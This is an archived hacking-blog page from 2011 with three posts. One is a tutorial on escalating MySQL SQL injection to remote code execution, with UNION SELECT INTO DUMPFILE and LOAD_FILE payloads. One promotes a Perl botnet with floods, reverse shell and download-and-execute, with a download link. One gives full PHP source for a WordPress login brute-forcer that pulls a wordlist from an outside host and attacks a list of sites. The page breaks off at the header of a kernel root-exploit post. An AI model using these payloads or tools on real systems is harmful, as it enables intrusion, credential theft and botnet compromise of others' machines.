<meta content='Leading Cyber Security and Linux blog provides Latest News and Tutorials on - Cyber Security, Antivirus, Hacking, Cyber Crime, vulnerability, linux.' itemprop='description'/>
<h1 class='post-title entry-title archive' itemprop='name headline'>
<a href='https://www.hackerschronicle.com/2011/08/advanced-mysql-exploitation.html' itemprop='url'>
Advanced MySQL Exploitation
</a>
</h1>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_9alg5xdw56RFcJShPskwW7oPSTRHCougEqWGuHGuQWRUmJiBkdJkBLO9s-YcF2NBv7BgiospLZJg-js17g4smMd8_2uVBzvp3gwGbET0D7oEp3JCLc0H6rIrIGg7COM5iYIz2OWfGNuQ/s72-c/mysql+compromised.jpg'/>
<meta content='3455691704085467661' name='postId'/>
<meta content='3385998300716176663' name='blogId'/>
<div class='post-headera meta'>
<span class='post-timestamp'>
<i class='far fa-clock'></i>
<a class='timestamp-link' href='https://www.hackerschronicle.com/2011/08/advanced-mysql-exploitation.html' rel='bookmark' title='permanent link'>
<abbr class='published updated' itemprop='datePublished' title='2011-08-30T21:26:00+05:30'>
8/30/2011
<meta content='2018-02-18T19:33:07Z' itemprop='dateModified'/>
</abbr>
</a>
</span>
<span class='post-author vcard' itemprop='author creator' itemscope='' itemtype='https://schema.org/Person'>
<span class='fn' itemprop='name'>
<i class='fas fa-user'></i>
<a href='https://www.blogger.com/profile/04451644094557319507' itemprop='url sameAs' rel='author' title='author profile'>
rahlabs
</a>
</span>
</span>
<span class='post-comment-link'>
<i class='fas fa-comments'></i>
<a class='comment-link' href='https://www.hackerschronicle.com/2011/08/advanced-mysql-exploitation.html#comment-form' onclick=''>
0
</a>
</span>
</div>
<div class='post-body entry-content' id='post-body-3455691704085467661' itemprop='articleBody'>
<textarea id='postData-3455691704085467661' style='display:none;'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_9alg5xdw56RFcJShPskwW7oPSTRHCougEqWGuHGuQWRUmJiBkdJkBLO9s-YcF2NBv7BgiospLZJg-js17g4smMd8_2uVBzvp3gwGbET0D7oEp3JCLc0H6rIrIGg7COM5iYIz2OWfGNuQ/s1600/mysql+compromised.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Advance Mysql Exploitation" border="0" height="343" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_9alg5xdw56RFcJShPskwW7oPSTRHCougEqWGuHGuQWRUmJiBkdJkBLO9s-YcF2NBv7BgiospLZJg-js17g4smMd8_2uVBzvp3gwGbET0D7oEp3JCLc0H6rIrIGg7COM5iYIz2OWfGNuQ/s400/mysql+compromised.jpg" title="Advance Mysql Exploitation" width="400" /></a></div>
<br />
Advanced Mysql Exploitation<br />
<br />
1Abstract...................................................................3<br />
2 Introduction .............................................................3<br />
3 Stacked Query.............................................................3<br />
4 Attacking MySQL on applications that do support stacked queries...........4<br />
5 Attacking MySQL on applications that do not support stacked queries.......5<br />
6 Fingerprinting the web server directory...................................7<br />
6.1 Fingerprint through error message method................................7<br />
6.2 Fingerprint by LOAD_FILE method....................................7<br />
7 Maximum size of arbitrary code allowed....................................7<br />
8 Arbitrary file compression/decompression .................................8<br />
9 Dealing with columns......................................................8<br />
10 Remote code execution on LAMP............................................9<br />
11 Remote code execution on WAMP............................................10<br />
References .................................................................11<br />
<h3>
1 Abstract</h3>
This document discusses in detail how SQL Injection vulnerabilities can be used to conduct remote code execution on the LAMP (Linux, Apache, MySQL, and PHP) or WAMP (Windows, Apache, MySQL and PHP) environments. Attackers performing SQL injection on a MySQL platform must deal with several limitations and constraints. For example, the lack of multiple statements in one query makes MySQL an unpopular platform for remote code execution, compared to other platforms. A lot of research has been performed in the last few years, concentrating on arbitrary code execution by attacking SQL Injection vulnerabilities. However, these types of attacks concentrate on the DBMS connectors that support stacked queries. This document will explain how different methods can be used to achieve the same result on a DBMS connector that does<br />
not support stacked queries.<br />
<h3>
2 Introduction</h3>
SQL injection is an attack where malicious code is injected into the SQL statement. SQL Injection attack allows a malicious user to retrieve the structure of the database and uncover information regarding the application&#8217;s operating environment. It has been proven that arbitrary code execution is the highest risk level a malicious user can achieve when conducting SQL injection attack. MySQL is a popular database server and acts as the database component of the LAMP (Linux, Apache, MySQL and PHP) and WAMP (Windows, Apache, MySQL and PHP) software stacks. DBMS connectors for this technology do not support stacked queries by default. This makes the same technique used to conduct remote code execution on platforms that support stacked queries, cannot be applied on this platform.<br />
<br />
<h3>
3 Stacked Query</h3>
Stacked query is a term to define if a database connection layer can execute more than one query at a time. Each query is separated by semicolon. The following example is an example of stacked queries in an SQL Injection attack:<br />
SELECT name FROM record WHERE id = 1; DROP table record; DROP table address--<br />
<br />
In the example above, there are three separate queries requested at one time. The first query is the actual query from the application. These queries are allowed when called within the database server. However, when this stacked query is called within the MySQL PHP application by default, an error message will be replayed back by the application and none of the queries will be executed.<br />
<h3>
4 Attacking MySQL on applications that do support stacked queries</h3>
It has been discovered that the MySQL UDF (User Define Function) library [4] creation technique, can be used to conduct remote code execution on applications which support stacked queries. This has been clearly explained by David Litchfield in The Database Hacker&#8217;s Handbook [5].<br />
At Blackhat Europe 2009, Bernando Damele explained the similar technique in detail. The steps below are taken from Bernando Damele&#8217;s whitepaper [6].<br />
1) Create a support table with one field, data-type longblob.<br />
2) Encode the local file content to its corresponding hexadecimal string.<br />
3) Split the hexadecimal encoded string into chunks long 1024 characters each<br />
4) INSERT [7] the first chunk into the support table's field.<br />
5) UPDATE [8] the support table's field by appending to the entry the chunks from the<br />
second to the last.<br />
<br />
<br />
6) Export the hexadecimal encoded file content from the support table's entry to the destination file path by using SELECT's INTO DUMPFILE [9] clause. This is possible because on MySQL, a query like SELECT 0x41 returns the corresponding ASCII character A. Here are some requirements to perform this action:<br />
1) DBMS connector must support stacked queries.<br />
2) Session user is required to have FILE [10], INSERT, CREATE [11] and UPDATE privileges.<br />
3) On some MySQL versions below 5.1.19, shared library [12] path must be writable by a session user. Prior knowledge of this directory is also required.<br />
4) On some MySQL versions 5.1.19 and above, system variable plugin_dir [13] must exist and be writable by a session user. Prior knowledge of this directory is also required.<br />
It has been known that there are some limitations to this technique. By default, MySQL Linux runs as a mysql user and the shared library path is not writable by this user.<br />
<br />
However, this behavior is not applied to MySQL on Windows. MySQL on Windows runsas a Local System user and by default, file created by this user can be overwritten onto any folder. For the recent versions of MySQL, the directory belonging to system variable plugin_dir does not exist. This directory is required to be created first and writable by a session user.<br />
<br />
<br />
<h3>
5 Attacking MySQL on applications that do not support stacked queries</h3>
Due to the unsupported stacked queries on MySQL-PHP platform, execution of another statement after the actual statement is not possible. However, execution of another SELECT statement is possible using UNION syntax [14]. UNION syntax is used to combine the result from multiple SELECT statements into a single result set. The statement below taken from MySQL 5.1 Refence Manual:<br />
SELECT<br />
[ALL | DISTINCT | DISTINCTROW ]<br />
[HIGH_PRIORITY]<br />
[STRAIGHT_JOIN]<br />
[SQL_SMALL_RESULT] [SQL_BIG_RESULT] [SQL_BUFFER_RESULT]<br />
[SQL_CACHE | SQL_NO_CACHE] [SQL_CALC_FOUND_ROWS]<br />
select_expr [, select_expr ...]<br />
[FROM table_references<br />
[WHERE where_condition]<br />
[GROUP BY {col_name | expr | position}<br />
[ASC | DESC], ... [WITH ROLLUP]]<br />
[HAVING where_condition]<br />
[ORDER BY {col_name | expr | position}<br />
[ASC | DESC], ...]<br />
[LIMIT {[offset,] row_count | row_count OFFSET offset}]<br />
[PROCEDURE procedure_name(argument_list)]6<br />
[INTO OUTFILE 'file_name' export_options<br />
| INTO DUMPFILE 'file_name'<br />
| INTO var_name [, var_name]]<br />
[FOR UPDATE | LOCK IN SHARE MODE]]<br />
<br />
It was discovered that only SELECT INTO DUMPFILE can be used to write arbitrary binary files onto the database server using UNION SELECT. When injecting this statement, only one statement can be used to create the whole file. Also, this file cannot be overwritten by calling another SELECT INTO DUMPFILE statement to write into the same file.<br />
The statement below taken from MySQL 5.1 Reference Manual:<br />
Only the last SELECT statement can use INTO OUTFILE/DUMPFILE. (However, the entire UNION result is written to the file.)<br />
Due to the nature of the UNION statement, results retrieved from the first query will be the first set of data to write into our arbitrary file.<br />
For example:<br />
SELECT content FROM data WHERE id=21 UNION SELECT 0x8A789C....... INTO DUMPFILE &#8216;file&#8217;<br />
If the first query returns any data, this data will overwrite the file header. To prevent this, we can inject any non existing value in the WHERE clause so no data would be extracted from the first query. This is to ensure that only our chosen data is written into the file. The file is also required to be located in a directory where we can execute it. In the case of a DBMS connector that does not support stacked queries, the best directory to upload this file onto an Apache web server directory. However, this is only possible in an environment where the MySQL database and Apache web server are on the same machine. By uploading onto the Apache web server directory, a PHP script can be used to execute the file using the SYSTEM function [15]. Here are some requirements to perform this action:<br />
1) Prior knowledge of the Apache web server directory.<br />
2) Session user is required to have FILE privilege.<br />
3) Session user is required to have access to write onto the web server directory.7<br />
<h3>
6 Fingerprinting the web server directory</h3>
In some cases where the web server root directory is not located in the default folder during the installation process, fingerprinting can be used to achieve this information. There are two methods that can be used to fingerprint the web server directory. It can be fingerprinted by forcing the application to return an error message or by loading the default<br />
location of the Apache configuration file.<br />
<br />
<br />
<h3>
6.1 Fingerprint through error message method</h3>
By default, custom error message is turned off by PHP. There are many ways to force the application to return an error message that contains internal information including the web server directory. For example, this error message can be generated by injecting a single quote as part of the SQL data. Here is an example of the error message returned by the<br />
PHP application when a single quote is injected, as part of the SQL data.<br />
Fatal error: Call to a member function execute() on a non-object in /var/www/output.php on line 15<br />
<br />
<h3>
6.2 Fingerprint through LOAD_FILE method</h3>
LOAD_FILE [16] can be used to read a file on the database server. To use this function, FILE privilege is required by the session user. The file must also be readable by all and its size must be less than max_allowed_packet bytes value in the Apache configuration file. A default apache configuration file meets this requirement. The DocumentRoot directive [17] in this file contains the path of the Apache web server root directory and can be used to disclose this information. Here is an example of the query to load an Apache configuration file on Apache version 2.2, in a default installation of Ubuntu Linux.<br />
SELECT LOAD_FILE('/etc/apache2/sites-available/default')<br />
7 Maximum size of arbitrary code allowed<br />
The LimitRequestLine directive [17] in the Apache configuration file allows the web server to reduce the size of an HTTP request . This includes all information passed in the query as part of the GET request. The default value for this directive is 8190 bytes. If the SQL Injection is discovered on the GET request and our query including the arbitrary code 8<br />
is larger than this value, Apache web server would response with the HTTP Status Code 414 and the request would not be processed. By default, the Apache web server sets the LimitRequestBody directive to 2GB [17]. This is the allowed size of an HTTP request message body. If the SQL Injection is discovered in a POST request, 2GB will give us enough room to upload our arbitrary code. Web application firewalls also have the ability to terminate a long request. This long request is normally detected as a buffer overflow attack.<br />
<br />
<h3>
8 Arbitrary file compression/decompression</h3>
PHP contains a module called Zlib [18] that can be used to read and write gzip compressed files. This module can be abused to compress the arbitrary file into a smaller file using the gzcompress function [19]. The Zlib module is able to compress our file from 9635 bytes to only 630 bytes. When the compressed file is successfully uploaded on the web server, gzuncompress function [20] can be used to decompress the file. However, this is only possible in an environment where the MySQL database and Apache web server are on the same machine.<br />
<br />
<h3>
9 Dealing with columns</h3>
A UNION clause will combine the result from multiple SELECT statements into a single result set. The two queries must have the same number of columns. Due to this reason, some unnecessary data will be added to our data which could potentially corrupt our file.<br />
For example:<br />
SELECT name, add, content FROM data WHERE id=21 UNION SELECT NULL,NULL, 0x8A789C....... INTO DUMPFILE &#8216;file&#8217;<br />
The result from the first query will be added into our compressed file. As mentioned in the section 5, we can inject any nonexisting value into the WHERE clause so there would be no data extracted from the first query. However, due to the extra columns required in this statement, any bad character data added into the first two columns also could potentially corrupt our file. To prevent our file header from being overwritten by any bad character data, we can add our data in the first column and inject any random data into the other columns as seen in the following example.<br />
9<br />
SELECT name, add, content FROM data WHERE id=4444 UNION SELECT 0x8A789C.........,0x00,0x00 INTO DUMPFILE &#8216;file&#8217;<br />
The first column in the example above is filled with our compressed arbitrary data. When Zlib library is used, the Adler32 checksum [21] will be found at the end of the compressed data in the first column . As mentioned in the RFC 1950 [22] , any data which may appear after the Adler32 checksum is not part of the Zlib stream. We can abuse this functionality by injecting any value into the other columns. This may help the compressed arbitrary file to be decompressed without having any issues.<br />
Another method is to ensure that all the arbitrary data is filled in sequence into all columns in the second query. It would not be an issue if one of the columns contains more data than the other columns as seen in the following example.<br />
SELECT name, add, content FROM data WHERE id=4444 UNION SELECT 0x8A, 0x78,0x9CED......9EEC....... INTO DUMPFILE &#8216;file&#8217;<br />
<br />
<h3>
10 Remote code execution on LAMP</h3>
Remote code execution on LAMP contains several limitations and constraints. By default, MySQL runs as a mysql user. Arbitrary files created through SELECT INTO DUMPFILE can only be uploaded onto the directory where the MySQL user is allowed to write onto. By default, the uploaded file is not executable but readable. This file also is owned by a mysql user. A PHP script can be used to read the file and write the same file content to a new file.<br />
This new file created is owned by the www-data user and the same PHP script can be used to change the permission of this file to be executable using the PHP SYSTEM function. To perform this action, this file needs to be uploaded onto the web server directory that is writable by MySQL and www-data users. By default, any directory created by other users are not writable by these users. In some cases, these directories are set to be writable. An example of this can be found in an application where a user is allowed to upload content onto the web server directories, through the file upload feature.<br />
If the writable directories can be discovered on the web server and the file is successfully uploaded, PHP script can be used to execute the malicious file using the PHP SYSTEM function.<br />
<h3>
11 Remote code execution on WAMP</h3>
Remote code execution on WAMP contains fewer limitations and constraints in order to function. By default, MySQL runs as a Local System user and files created through SELECT INTO DUMPFILE can be uploaded onto any of the web server directories. By<br />
default, this file is executable. Just like on the LAMP platform, PHP script can be used to execute the malicious file using the PHP SYSTEM function.</div>
</textarea>
<div class='post-summary' id='summaryContainer-3455691704085467661'>
<a class='thumbimgx' href='https://www.hackerschronicle.com/2011/08/advanced-mysql-exploitation.html' title='Advanced MySQL Exploitation'>
<span class='mark'></span>
<img alt='Advanced MySQL Exploitation' class='post-thumbnail' height='72' itemprop='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_9alg5xdw56RFcJShPskwW7oPSTRHCougEqWGuHGuQWRUmJiBkdJkBLO9s-YcF2NBv7BgiospLZJg-js17g4smMd8_2uVBzvp3gwGbET0D7oEp3JCLc0H6rIrIGg7COM5iYIz2OWfGNuQ/s72-c/mysql+compromised.jpg' width='150'/>
</a>
<span class='index-post-labels'>
<a class='btn' href='https://www.hackerschronicle.com/search/label/Hacking' rel='tag'>
<i class='fas fa-tag'></i>
Hacking
</a>
<a class='btn' href='https://www.hackerschronicle.com/search/label/Hacking%20Tutorials' rel='tag'>
<i class='fas fa-tag'></i>
Hacking Tutorials
</a>
<a class='btn' href='https://www.hackerschronicle.com/search/label/SQL%20Injection' rel='tag'>
<i class='fas fa-tag'></i>
SQL Injection
</a>
<a class='btn' href='https://www.hackerschronicle.com/search/label/Tutorials' rel='tag'>
<i class='fas fa-tag'></i>
Tutorials
</a>
</span>
<strong>
<a href='https://www.hackerschronicle.com/2011/08/advanced-mysql-exploitation.html' title='Advanced MySQL Exploitation'>
Advanced MySQL Exploitation
</a>
</strong>
<p>
    Advanced Mysql Exploitation   1Abstract...................................................................3  2 Introduction ...............
</p>
</div>
<div class='post-more-link'>
<a href='https://www.hackerschronicle.com/2011/08/advanced-mysql-exploitation.html#more' title='Read more » Advanced MySQL Exploitation'>
Read more &#187;
</a>
</div>
<script>createPostSummary("postData-3455691704085467661","summaryContainer-3455691704085467661","https://www.hackerschronicle.com/2011/08/advanced-mysql-exploitation.html");</script>
<div style='clear: both;'></div>
</div>
</article>
</div>

                                             </div></div>
                                          

                                          <div class="date-outer">
                                       

                                          <div class="date-posts">
                                       
<div class='post-outer'>
<article class='post hentry' id='4468047914901057768'>
<meta content='Leading Cyber Security and Linux blog provides Latest News and Tutorials on - Cyber Security, Antivirus, Hacking, Cyber Crime, vulnerability, linux.' itemprop='description'/>
<h1 class='post-title entry-title archive' itemprop='name headline'>
<a href='https://www.hackerschronicle.com/2011/08/hybrid-botnet-system-v10.html' itemprop='url'>
Hybrid Botnet System v.1.0
</a>
</h1>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8vBDwFpvUQOyW4bSYjLCytrVzxkvHNMuaEd4ci3-FtOGlWl5vAxvSnPy0bEmEDsfDb-3Ez38mXRP3ydz946kCy7ptKsVf3y-_0jphZhYKmrKGGjf-_VzpOumPy7dOjvjCbky21zfMKJqi/s72-c/3110990762_e5fce1c74c.jpg'/>
<meta content='4468047914901057768' name='postId'/>
<meta content='3385998300716176663' name='blogId'/>
<div class='post-headera meta'>
<span class='post-timestamp'>
<i class='far fa-clock'></i>
<a class='timestamp-link' href='https://www.hackerschronicle.com/2011/08/hybrid-botnet-system-v10.html' rel='bookmark' title='permanent link'>
<abbr class='published updated' itemprop='datePublished' title='2011-08-25T17:18:00+05:30'>
8/25/2011
<meta content='2014-02-03T10:48:59Z' itemprop='dateModified'/>
</abbr>
</a>
</span>
<span class='post-author vcard' itemprop='author creator' itemscope='' itemtype='https://schema.org/Person'>
<span class='fn' itemprop='name'>
<i class='fas fa-user'></i>
<a href='https://www.blogger.com/profile/04451644094557319507' itemprop='url sameAs' rel='author' title='author profile'>
rahlabs
</a>
</span>
</span>
<span class='post-comment-link'>
<i class='fas fa-comments'></i>
<a class='comment-link' href='https://www.hackerschronicle.com/2011/08/hybrid-botnet-system-v10.html#comment-form' onclick=''>
0
</a>
</span>
</div>
<div class='post-body entry-content' id='post-body-4468047914901057768' itemprop='articleBody'>
<textarea id='postData-4468047914901057768' style='display:none;'>
<div dir="ltr" style="text-align: left;" trbidi="on"><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8vBDwFpvUQOyW4bSYjLCytrVzxkvHNMuaEd4ci3-FtOGlWl5vAxvSnPy0bEmEDsfDb-3Ez38mXRP3ydz946kCy7ptKsVf3y-_0jphZhYKmrKGGjf-_VzpOumPy7dOjvjCbky21zfMKJqi/s1600/3110990762_e5fce1c74c.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="261" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8vBDwFpvUQOyW4bSYjLCytrVzxkvHNMuaEd4ci3-FtOGlWl5vAxvSnPy0bEmEDsfDb-3Ez38mXRP3ydz946kCy7ptKsVf3y-_0jphZhYKmrKGGjf-_VzpOumPy7dOjvjCbky21zfMKJqi/s320/3110990762_e5fce1c74c.jpg" width="320" /></a></div><br />
<br />
The Hybrid Botnet System contains a perl bot and web administration panel. It uses only one perl module and can easily be compiled to run on a Linux host<br />
<br />
1. Sleep<br />
2. TCP Storm<br />
3. SYN Storm<br />
4. UDP Storm<br />
5. Delete bot from remote machine<br />
6. Reverse Shell<br />
7. E.R.T.E<br />
8. FTP Crack<br />
9. Download &amp; Execute<br />
Get-&gt; <a href="http://www.mediafire.com/?xdy2qi55y3aanuc">http://www.mediafire.com/?xdy2qi55y3aanuc</a><br />
<br />
<span class="Apple-style-span" style="color: black; font: x-small arial; letter-spacing: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">Regards,<br />
Hardeep Singh<br />
(<a href="http://www.fb.com/h4rdeep" target="_blank">www.fb.com/h4rdeep</a>)<br />
</span><br />
</div>
</textarea>
<div class='post-summary' id='summaryContainer-4468047914901057768'>
<a class='thumbimgx' href='https://www.hackerschronicle.com/2011/08/hybrid-botnet-system-v10.html' title='Hybrid Botnet System v.1.0'>
<span class='mark'></span>
<img alt='Hybrid Botnet System v.1.0' class='post-thumbnail' height='72' itemprop='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8vBDwFpvUQOyW4bSYjLCytrVzxkvHNMuaEd4ci3-FtOGlWl5vAxvSnPy0bEmEDsfDb-3Ez38mXRP3ydz946kCy7ptKsVf3y-_0jphZhYKmrKGGjf-_VzpOumPy7dOjvjCbky21zfMKJqi/s72-c/3110990762_e5fce1c74c.jpg' width='150'/>
</a>
<span class='index-post-labels'>
<a class='btn' href='https://www.hackerschronicle.com/search/label/Botnet' rel='tag'>
<i class='fas fa-tag'></i>
Botnet
</a>
<a class='btn' href='https://www.hackerschronicle.com/search/label/Malwares' rel='tag'>
<i class='fas fa-tag'></i>
Malwares
</a>
</span>
<strong>
<a href='https://www.hackerschronicle.com/2011/08/hybrid-botnet-system-v10.html' title='Hybrid Botnet System v.1.0'>
Hybrid Botnet System v.1.0
</a>
</strong>
<p>
  The Hybrid Botnet System contains a perl bot and web administration panel. It uses only one perl module and can easily be compiled to run ...
</p>
</div>
<div class='post-more-link'>
<a href='https://www.hackerschronicle.com/2011/08/hybrid-botnet-system-v10.html#more' title='Read more » Hybrid Botnet System v.1.0'>
Read more &#187;
</a>
</div>
<script>createPostSummary("postData-4468047914901057768","summaryContainer-4468047914901057768","https://www.hackerschronicle.com/2011/08/hybrid-botnet-system-v10.html");</script>
<div style='clear: both;'></div>
</div>
</article>
</div>

                                             </div></div>
                                          

                                          <div class="date-outer">
                                       

                                          <div class="date-posts">
                                       
<div class='post-outer'>
<article class='post hentry' id='3437032681971032908'>
<meta content='Leading Cyber Security and Linux blog provides Latest News and Tutorials on - Cyber Security, Antivirus, Hacking, Cyber Crime, vulnerability, linux.' itemprop='description'/>
<h1 class='post-title entry-title archive' itemprop='name headline'>
<a href='https://www.hackerschronicle.com/2011/08/wordpress-wp-admin-bruteforce.html' itemprop='url'>
Wordpress Wp-admin Bruteforce
</a>
</h1>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrAxW_vCxNhpDlFctGILWxnTfiNill89RGQwDyOuxsbdAsP_JQDPIdEgZfyDSaaT96GILYDbIhPRSWKrP20lOmsSDaodRXQPPYskMgaOsunCRAOoo-ec3Z6j5EgpWXof6HXj_3zLoiIHI/s72-c/wordpress-admin-brute-force-attack.png'/>
<meta content='3437032681971032908' name='postId'/>
<meta content='3385998300716176663' name='blogId'/>
<div class='post-headera meta'>
<span class='post-timestamp'>
<i class='far fa-clock'></i>
<a class='timestamp-link' href='https://www.hackerschronicle.com/2011/08/wordpress-wp-admin-bruteforce.html' rel='bookmark' title='permanent link'>
<abbr class='published updated' itemprop='datePublished' title='2011-08-10T21:08:00+05:30'>
8/10/2011
<meta content='2014-02-03T10:55:29Z' itemprop='dateModified'/>
</abbr>
</a>
</span>
<span class='post-author vcard' itemprop='author creator' itemscope='' itemtype='https://schema.org/Person'>
<span class='fn' itemprop='name'>
<i class='fas fa-user'></i>
<a href='https://www.blogger.com/profile/04451644094557319507' itemprop='url sameAs' rel='author' title='author profile'>
rahlabs
</a>
</span>
</span>
<span class='post-comment-link'>
<i class='fas fa-comments'></i>
<a class='comment-link' href='https://www.hackerschronicle.com/2011/08/wordpress-wp-admin-bruteforce.html#comment-form' onclick=''>
0
</a>
</span>
</div>
<div class='post-body entry-content' id='post-body-3437032681971032908' itemprop='articleBody'>
<textarea id='postData-3437032681971032908' style='display:none;'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrAxW_vCxNhpDlFctGILWxnTfiNill89RGQwDyOuxsbdAsP_JQDPIdEgZfyDSaaT96GILYDbIhPRSWKrP20lOmsSDaodRXQPPYskMgaOsunCRAOoo-ec3Z6j5EgpWXof6HXj_3zLoiIHI/s1600/wordpress-admin-brute-force-attack.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="290" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrAxW_vCxNhpDlFctGILWxnTfiNill89RGQwDyOuxsbdAsP_JQDPIdEgZfyDSaaT96GILYDbIhPRSWKrP20lOmsSDaodRXQPPYskMgaOsunCRAOoo-ec3Z6j5EgpWXof6HXj_3zLoiIHI/s1600/wordpress-admin-brute-force-attack.png" width="320" /></a></div>
<br />
<h3>
Wordpress Wp-admin Bruteforce</h3>
<div class="program glow">
<pre><code class="prettyprint">&lt;?php 
class wp
{
public $site; 
public $password; 
public $wordlist; 
public $siteler; 
public $regex = 'general.php'; 
public function wordlist() { 
$liste = file_get_contents("http://afrikanhosting.com/images/wp.txt"); 
$this-&gt;wordlist = explode("\n",$liste); 
return $this-&gt;wordlist; 
} 
public function curl($site,$password)
{
$curl = curl_init(); 
curl_setopt($curl,CURLOPT_RETURNTRANSFER,1); 
curl_setopt($curl,CURLOPT_URL,$site."/wp-login.php"); 
curl_setopt($curl,CURLOPT_COOKIEJAR,"megaturks.dat"); 
curl_setopt($curl,CURLOPT_FOLLOWLOCATION,1); 
curl_setopt($curl,CURLOPT_POST,1); 
curl_setopt($curl,CURLOPT_POSTFIELDS,"log=admin&amp;pwd=".$password."&amp;redirect_to=".$site."/wp-admin/&amp;testcookie=1"); 
$calis = curl_exec($curl); 
return $calis; 
} 
public function siteler($liste)
{ 
$site = file_get_contents($liste); 
$this-&gt;siteler = explode("\n",$site); return $this-&gt;siteler; 
} 
public function burtay($liste)
{ 
$this-&gt;siteler($liste); 
foreach($this-&gt;siteler as $sites)
{ 
$site = trim($sites); 
echo "Denenen Site : " . $site . "\n"; 
foreach($this-&gt;wordlist() as $sifre) 
{ 
$password = trim($sifre); 
echo "Denenen Sifre " . $password . "\n"; 
if ( eregi ($this-&gt;regex,$this-&gt;curl($site,$password)) )
{
echo "-------------------------------------\n"; 
echo $site . " icin sifre kirildi sifre : " . $password . "\n" ; 
echo "xxx\n"; 
echo "xxx\n"; 
echo "-------------------------------------\n"; 
break; 
}
}
}
}
}
echo " ------------------ xxxxx || xxx || ------------------ \n\n "; 
$class = new wp(); $class-&gt;burtay($argv[1]); 
?&gt;</code></pre>
</div>
<br />
<br />
Regards,<br />
Hardeep Singh<br />
(www.fb.com/h4rdeep)</div>
</textarea>
<div class='post-summary' id='summaryContainer-3437032681971032908'>
<a class='thumbimgx' href='https://www.hackerschronicle.com/2011/08/wordpress-wp-admin-bruteforce.html' title='Wordpress Wp-admin Bruteforce'>
<span class='mark'></span>
<img alt='Wordpress Wp-admin Bruteforce' class='post-thumbnail' height='72' itemprop='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrAxW_vCxNhpDlFctGILWxnTfiNill89RGQwDyOuxsbdAsP_JQDPIdEgZfyDSaaT96GILYDbIhPRSWKrP20lOmsSDaodRXQPPYskMgaOsunCRAOoo-ec3Z6j5EgpWXof6HXj_3zLoiIHI/s72-c/wordpress-admin-brute-force-attack.png' width='150'/>
</a>
<span class='index-post-labels'>
<a class='btn' href='https://www.hackerschronicle.com/search/label/Bruteforce' rel='tag'>
<i class='fas fa-tag'></i>
Bruteforce
</a>
<a class='btn' href='https://www.hackerschronicle.com/search/label/Cipher' rel='tag'>
<i class='fas fa-tag'></i>
Cipher
</a>
<a class='btn' href='https://www.hackerschronicle.com/search/label/Web%20Development' rel='tag'>
<i class='fas fa-tag'></i>
Web Development
</a>
<a class='btn' href='https://www.hackerschronicle.com/search/label/Wordpress' rel='tag'>
<i class='fas fa-tag'></i>
Wordpress
</a>
</span>
<strong>
<a href='https://www.hackerschronicle.com/2011/08/wordpress-wp-admin-bruteforce.html' title='Wordpress Wp-admin Bruteforce'>
Wordpress Wp-admin Bruteforce
</a>
</strong>
<p>
     Wordpress Wp-admin Bruteforce   &lt;?php  class wp { public $site;  public $password;  public $wordlist;  public $siteler;  public $reg...
</p>
</div>
<div class='post-more-link'>
<a href='https://www.hackerschronicle.com/2011/08/wordpress-wp-admin-bruteforce.html#more' title='Read more » Wordpress Wp-admin Bruteforce'>
Read more &#187;
</a>
</div>
<script>createPostSummary("postData-3437032681971032908","summaryContainer-3437032681971032908","https://www.hackerschronicle.com/2011/08/wordpress-wp-admin-bruteforce.html");</script>
<div style='clear: both;'></div>
</div>
</article>
</div>

                                             </div></div>
                                          

                                          <div class="date-outer">
                                       

                                          <div class="date-posts">
                                       
<div class='post-outer'>
<article class='post hentry' id='4600129653960414464'>
<meta content='Leading Cyber Security and Linux blog provides Latest News and Tutorials on - Cyber Security, Antivirus, Hacking, Cyber Crime, vulnerability, linux.' itemprop='description'/>
<h1 class='post-title entry-title archive' itemprop='name headline'>
<a href='https://www.hackerschronicle.com/2011/08/kernel-2618-164-2010-local-root-exploit.html' itemprop='url'>
kernel-2.6.18-164 2010 Local Root Exploit
</a>
</h1>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-cxTw08A62FZv2RWGyIHtCBlHBM5_YNnOZXlvi9uPhJEFxFkXC2RxZXRiLc8oKvJA6a9RQNf77HpfPc15L38K5JVti1temm93mXAb-F4bs1Vk9ueVKbgKXrgSAaGJYGsXjVIVRpE1Zd4/s72-c/kernel-root.jpg'/>
<meta content='4600129653960414464' name='postId'/>
<meta content='3385998300716176663' name='blogId'/>
<div class='post-headera meta'>
<span class='post-timestamp'>
<i class='far fa-clock'></i>
<a class='timestamp-link' href='https://www.hackerschronicle.com/2011/08/kernel-2618-164-2010-local-root-exploit.html' rel='bookmark' title='permanent link'>
<abbr class='published updated' itemprop='datePublished' title='2011-08-05T12:08:00+05:30'>
8/05/2011
<meta content='2014-02-03T10:59:59Z' itemprop='dateModified'/>
</abbr>
</a>
</span>
<span class='post-author vcard' itemprop='author creator' itemscope='' itemtype='https://schema.org/Person'>
<span class='fn' itemprop='name'>
<i class='fas fa-user'></i>
<a href='https://www.blogger.com/profile/04451644094557319507' itemprop='url sameAs' rel='author' title='author profile'>
rahlabs
</a>
</span>
</span>
<span class='post-comment-link'>
<i class='fas fa-comments'></i>
<a class='comment-link' href='https://www.hackerschronicle.com/2011/08/kernel-2618-164-2010-local-root-exploit.html#comment-form' onclick=''>
0
</a>
</span>
</div>
